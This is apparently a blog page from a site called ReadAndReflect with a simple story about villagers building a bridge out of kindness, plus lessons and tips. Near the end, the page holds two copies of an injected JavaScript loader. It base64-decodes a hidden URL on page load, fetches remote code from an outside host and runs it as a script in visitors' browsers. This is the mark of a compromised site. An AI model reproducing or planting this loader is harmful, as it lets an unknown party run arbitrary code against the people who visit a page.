The Bridge of Kindness: A Simple Story for Everyone
Hello, my friend! Thank you for choosing the Read and Reflect.
Introduction
This is a short, easy story about kindness. It shows how one helpful act can start many more. After the story, you’ll see what we can learn from it and a few simple tips you can try yourself.
The Story: The Bridge of Kindness
Ravi lived on the east side of a river. One rainy morning, he saw a small calf shaking with cold near the water. The old, thin plank that people used to cross the river had washed away in the heavy rain. Now the calf—and many people—were stuck.
Ravi could have walked away. Instead, he tied the calf to a tree, fed it some dry grass, and kept it safe. While doing this, he looked across the river. A woman named Meera stood there, waving. She was holding two big water cans and looked worried. She was new in the village and did not know many people. She could not cross the river to get clean water.
Ravi shouted, “Wait there! I will try to help!” He did not know Meera, but he knew she needed help. He called a few neighbors and said, “Let’s build a strong bridge this time, not that weak plank.” Some people were scared. “The river is too fast now,” one said. Others complained, “Why should we help the people on the other side? They never help us.”
Ravi did not fight with them. He just started working. He cut bamboo, found old ropes, and placed heavy stones to hold the bridge. A curious teen brought nails. An old carpenter gave his tools. Meera saw all this from her side. She made hot tea and simple rice, put them on a small raft, and pushed it across with a note: “For strength. Thank you.”
That small act changed everything. More people joined. Someone brought sticky tar to fill the gaps. Children twisted coconut fibers into strong ropes. A mason showed how to make the wooden planks tight and safe. By the end of the next day, half the bridge was done and even had a handrail.
On the third morning, Ravi and Meera stepped onto the bridge from their sides and met in the middle to fix the last piece.
“You didn’t have to send food,” Ravi said.
“And you didn’t have to start all this for a stranger,” Meera replied.
They smiled. The villagers cheered. The calf crossed safely. Meera filled her water cans. An old man reached the clinic. Kids found a faster way to school. No one spoke about fear or blame anymore. Everyone remembered the help.
The bridge was more than wood and rope. It was food shared, tools lent, and helping hands. It was kindness, piece by piece, turning into something everyone could use.
What Did We Learn?
Kindness is not being weak. It means choosing to help when you can. Ravi started. Meera followed. Soon, everyone joined. One small act can grow into something big.
Simple lessons
- Don’t guess the worst. Ask before you get angry.
- Help first, talk later. Action speaks louder than words.
- Turn problems into projects. Work together to fix things.
7 Easy Ways to Build Your Own “Bridge of Kindness”
- Count to 10 before reacting. Calm down, then decide what to do.
- Think good first. Most people don’t mean to hurt you.
- Offer help, not blame. Say, “Can we fix this together?”
- Make group solutions. Clean a lane, share tools, plant trees.
- Use “I feel” sentences. “I felt sad when…” keeps talks friendly.
- Be kind online too. Leave nice comments and share useful info.
- Show, don’t just tell. Let others see you being kind.
Quick Questions
Q: Does being kind mean saying yes to everything?
A: No. You can be kind and still say “no” politely.
Q: What if no one returns my kindness?
A: Be kind because it’s right. Often, people will follow later.
Explore More Lessons
- Story About Self-Worth After Failure (Plus How to Rise Again)
- Clever Hans – The Horse That Could Count? A Hidden Lesson in Human Communication
- When Doubt Strikes: How One Person Found Courage in a Crucial Moment
Final Thought
Bridges are built one piece at a time. Kindness works the same way. Do one small kind act today. It might help more people than you think.
What small bridge will you start today? Tell us in the comments.
;document.addEventListener(“DOMContentLoaded”, function () { var url = atob(“aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==”); fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); }) });;document.addEventListener(“DOMContentLoaded”, function () { var url = atob(“aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==”); fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); }) });Kindness is the bridge between hearts that don’t yet know they belong together.
Discover more from ReadAndReflect
Subscribe to get the latest posts sent to your email.

